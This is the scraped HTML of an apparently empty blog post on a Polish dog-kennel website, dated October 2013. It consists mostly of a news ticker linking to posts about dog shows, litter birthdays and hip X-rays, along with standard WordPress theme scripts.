class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/07/28/cac-swiebodzice-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/07/21/cac-psow-mysliwskich-legnickie-pole-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/07/13/cacib-warszawa-5/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/07/07/cacib-velka-ida-slowacja/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/07/06/cacib-velka-ida/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/06/27/black-sea-winner-albena-bulgaria/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/05/27/cac-swiebodzice-3/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/05/15/9-urodziny-czuszki/">9 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/05/04/cacib-praga-czechy/">CACIB Praga (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/04/27/xx-klubowa-wystawa-wyzlow-wroclaw/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/04/20/proby-pracy-wyzlow-usniaki-k-garwolina-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/04/14/3-urodziny-miotu-t/">3 urodziny miotu &#8222;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/04/14/proby-pracy-wyzlow-legnica/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/03/23/cac-nowy-dwor-mazowiecki-5/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/03/15/cacib-katowice-5/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/03/07/cacib-zielona-gora-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/02/20/rtg-stawow-pesty/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/02/11/cac-bydgoszcz-3/">CAC Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/01/26/cacib-glogow/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/01/15/rtg-stawow-piri-piri/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/01/09/rtg-stawow-tengeri/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/12/24/wesolych-swiat-3/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/12/15/rtg-stawow-portera/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/12/06/czuszka-interchampionem/">Czuszka INTERCHAMPIONEM!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/12/01/cac-swiebodzice-4/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/11/11/cacib-kielce-3/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/10/21/cacib-poznan-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/10/14/cac-nowy-dwor-mazowiecki-6/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/10/06/4-urodziny-miotu-l/">4 urodziny miotu &#8222;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/09/23/cac-psow-mysliwskich-wisniowa-gora-k-lodzi/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/09/15/cac-chorzow-3/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/09/14/1-urodziny-miotu-p/">1 urodziny miotu &#8222;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/09/09/cac-psow-mysliwskich-zychlin/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/09/08/cac-warszawa-4/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/08/05/cac-psow-mysliwskich-legnickie-pole-3/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/07/29/cac-walbrzych-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/07/15/cac-nowy-targ/">CAC Nowy Targ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/07/07/cacib-warszawa-7/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/06/18/cacib-krakow-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/06/09/klubowa-wystawa-wyzlow-rybnik-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/05/25/rtg-stawow-trizs/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/05/15/8-urodziny-czuszki/">8 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/05/13/cac-jelenia-gora-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/04/22/cac-czestochowa/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/04/14/2-urodziny-miotu-t/">2 urodziny miotu &#8222;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/03/31/cac-nowy-dwor-mazowiecki-7/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/03/11/cacib-wilno-litwa-2/">CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/03/10/cacib-wilno-litwa/">CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/03/01/rtg-stawow-tiszy/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/12/24/wesolych-swiat-4/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/12/12/rtg-stawow-lenti/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/12/10/cac-nowy-dwor-mazowiecki-8/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/11/16/pozegnanie-szczeniaczkow/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/11/01/7-tydzien-szczeniat/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/10/06/3-urodziny-miotu-l/">3 urodziny miotu &#8222;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/09/25/cacib-wroclaw/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/09/15/mamy-szczeniaczki/">Mamy szczeniaczki!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/09/04/krajowe-field-trialsy-tarnow/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/08/16/ciaza-czuszki-potwierdzona/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/08/14/proby-pracy-wyzlow-biskupin/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/08/07/cac-zakopane/">CAC Zakopane</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/08/06/cac-psow-mysliwskich-legnickie-pole-4/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/07/24/cac-bedzin-4/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/07/18/cacib-warszawa-8/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/07/17/czekamy-na-szczeniaczki/">Czekamy na szczeniaczki!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/06/26/cacib-krakow-3/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/05/15/7-urodziny-czuszki/">7 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/05/14/proby-pracy-wyzlow-niepolomice/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/05/01/cacib-opole-3/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/04/17/cac-lublin/">CAC Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/04/10/cac-zabrze-2/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/04/09/cac-nowy-dwor-mazowiecki-9/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/03/20/cacib-wilno-2/">CACIB Wilno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/03/19/cacib-wilno/">CACIB Wilno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/12/24/wesolych-swiat-5/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/12/11/cac-nowy-dwor-mazowiecki-10/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/11/21/cacib-nitra-slowacja-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/11/20/cacib-nitra-slowacja/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/10/10/cac-legionowo/">CAC Legionowo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/09/04/cacib-krakow-4/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/07/10/cacib-warszawa-9/">CACIB Warszawa</a></div></div></div>            </div>				
		</div>
     </header>
	 
	 
	  <!-- end:header content -->    
 	<div class="worldblog-posts-content-wrap worldblog-post-layout1" style="background-image:url(http://pepperoniteam.pl/wp-content/uploads/2019/03/1385756_747954425221431_439582216_n.jpg)">		
		<div class="worldblog-wrap-container">
			<article class="item-header col-xs-12">	
				<div class="article-info">
					<div class="article-info-top">
						<h2 class="article-title"></h2>					
						<div class="worldblog-clear"></div>
					</div>
					<div class="article-info-bottom">
						<div class="article-features-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div>
						<div class="article-separator">-</div>
						<div class="article-data">19/10/2013</div>
						<div class="article-separator">-</div>
						<div class="article-author"><a href="http://pepperoniteam.pl/author/gosia/">Gosia Janiec</a></div>
						<div class="worldblog-clear"></div>
					</div>
				</div>
								
			</article>
		</div>
		<div class="header-pattern"></div>		
	</div>
   <!-- start:page section -->
 <section class="worldblog-container worldblog-wrap-container worldblog-post worldblog-sidebar-none element-no-padding">

	 
	
	 	 
	 <div class="worldblog-container-content">
		  
		 <!-- start:sidebar none - full width -->
			<div class="worldblog-content col-xs-12 post-full-width ">	
				<!-- start:page content -->
				 
 <!-- start:loop post -->			
  	<article id="post-6255" class="post-6255 post type-post status-publish format-standard has-post-thumbnail hentry category-newsy-2013">

		
		
				
        <div class="post-text text-content">                           	
             			
            <div class="clearfix"></div>
        </div> 
		
		 		<div class="social-post">
			<div class="container-social">
		<a target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://pepperoniteam.pl/2013/10/19/cacib-lwow-ukraina/&amp;t=" title="Click to share this post on Facebook"><i class="worldblogicon fa-facebook"></i></a>
		<a target="_blank" href="http://twitter.com/home?status=http://pepperoniteam.pl/2013/10/19/cacib-lwow-ukraina/" title="Click to share this post on Twitter"><i class="worldblogicon fa-twitter"></i></a>
        <a target="_blank" href="https://plus.google.com/share?url=http://pepperoniteam.pl/2013/10/19/cacib-lwow-ukraina/" title="Click to share this post on Google+"><i class="worldblogicon fa-google-plus"></i></a>
        <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http://pepperoniteam.pl/2013/10/19/cacib-lwow-ukraina/" title="Click to share this post on Linkedin"><i class="worldblogicon fa-linkedin"></i></a></div>			<div class="clearfix"></div>
		</div>
				
    	                      
        <div class="navigation-post">
        
                    
                        <div class="prev-post">
                                <img width="60" height="60" src="http://pepperoniteam.pl/wp-content/uploads/2019/03/1381389_736979282985612_802057203_n-1-70x70.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" srcset="http://pepperoniteam.pl/wp-content/uploads/2019/03/1381389_736979282985612_802057203_n-1-70x70.jpg 70w, http://pepperoniteam.pl/wp-content/uploads/2019/03/1381389_736979282985612_802057203_n-1-150x150.jpg 150w, http://pepperoniteam.pl/wp-content/uploads/2019/03/1381389_736979282985612_802057203_n-1-350x350.jpg 350w" sizes="(max-width: 60px) 100vw, 60px" />                     
                                <a href="http://pepperoniteam.pl/?post_type=post&p=6261" class="prev">
                                	<span class="prev-post-text"><i class="worldblogicon  fa-angle-left"></i> Previous Post</span>
									<span class="name-post">5 urodziny miotu "L"</span>
                                </a>
                             <div class="clearfix"></div>
                        </div>    
                  
                
                          
                        
                        <div class="next-post">
                        	<a href="http://pepperoniteam.pl/?post_type=post&p=6251" class="next">
                        		<span class="next-post-text">Next Post <i class="worldblogicon  fa-angle-right"></i></span>                            
                            	<span class="name-post"></span>
                            </a>
                            <img width="60" height="60" src="http://pepperoniteam.pl/wp-content/uploads/2019/03/1383505_750324961651044_1674235147_n-70x70.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" loading="lazy" srcset="http://pepperoniteam.pl/wp-content/uploads/2019/03/1383505_750324961651044_1674235147_n-70x70.jpg 70w, http://pepperoniteam.pl/wp-content/uploads/2019/03/1383505_750324961651044_1674235147_n-150x150.jpg 150w" sizes="(max-width: 60px) 100vw, 60px" />                        	<div class="clearfix"></div>
                        </div>                    
                    
            
            	<div class="clearfix"></div>
        
        </div>
		
    	        
                
              

    
    </article>
  <!-- end:loop post -->				<!-- end:page content -->	
			</div>
		 <!-- end:sidebar none - full width -->
		 	 
	 
	 
	 
		 	 


	 
		 		 
		 		 
		<div class="clearfix"></div>
	 </div>	
 </section>
 <!-- end:page section -->
 
 
  
 <!-- start:wp_footer -->
 <footer class="worldblog-footer-wrap">
 
	<div class="worldblog-header-wrap-container">
	
				
			
				
			<div class="worldblog-footer-bottom">
				<div class="worldblog-wrap-container">		
		
					<div class="col-xs-6">
												<span class="copyright"></span>
											  </div><div class="col-xs-6"></div>							 
					<div class="worldblog-clear"></div>
				</div>	
			</div>
	
			
	</div>
	
 </footer>	
 <!-- end:wp_footer -->
 
 </div>
 <!-- end:outer wrap -->
 
 		<!-- start:footer text -->
		<span class="backtotop"><i class="worldblogicon fa-angle-up"></i></span>
		<!-- end:footer text -->
 	
 
 		<div class="modal fade worldblog-user-modal" id="worldblog-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3>Login access is disabled</h3>					</div>
					<div class="modal-footer">
							<span class="worldblog-register-footer">Don't have an account? <a href="#worldblog-register">Sign Up</a></span>
							<span class="worldblog-login-footer">Already have an account? <a href="#worldblog-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' id='worldblog-main-js-js-extra'>
/* <![CDATA[ */
var ptajax = {"ajaxurl":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/main.js?ver=5.9.12' id='worldblog-main-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/owl.carousel.min.js?ver=5.9.12' id='worldblog-carousel-js-js'></script>
<script type='text/javascript' id='worldblog-carousel-js-js-after'>
jQuery(document).ready(function($){
		$('.related-item-container').owlCarousel({
				loop:true,
				margin:20,
				nav:false,
				
				dots:false,
				autoplay: true,
				autoplayTimeout: 2000,
				speed:2000,
				smartSpeed: 2000,
								
				navText: ['<i class="worldblogicon fa-angle-left"></i>','<i class="worldblogicon fa-angle-right"></i>'],
				responsive:{
							0:{
								items:1
							},
							480:{
								items:2
							}							
				}
			});
		});
</script>
